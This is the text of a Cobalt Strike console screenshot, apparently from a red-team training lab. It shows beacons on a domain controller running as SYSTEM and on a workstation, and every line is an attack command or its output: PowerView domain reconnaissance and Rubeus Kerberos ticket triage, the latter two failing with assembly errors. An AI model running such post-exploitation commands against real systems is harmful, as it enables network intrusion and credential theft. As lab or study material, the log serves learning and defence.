 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.132 10.10.17.71 http-80 SYSTEM * DC-2
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
Event Log X Beacon 10.10.17.132@2068 X Beacon 10.10.17.71@3292 X
[+] established link to parent beacon: 10.10.17.132
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
dc-2
beacon> powershell-import C:\Tools\PowerSploit\Recon\PowerView.ps1
[*] Tasked beacon to import: C:\Tools\PowerSploit\Recon\PowerView.ps1
[+] host called home, sent: 145561 bytes
beacon> powerpick Get-Domain
[*] Tasked beacon to run: Get-Domain (unmanaged)
[+] host called home, sent: 134777 bytes
[+] received output:
ICLRMetaHost::GetRuntime (v2.0.50727) failed w/hr 0x80131700
Failed to load the assembly w/hr 0x8007000b
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe triage
[*] Tasked beacon to run .NET program: Rubeus.exe triage
[+] host called home, sent: 585271 bytes
[+] received output:
[-] Failed to load the assembly w/hr 0x8007000b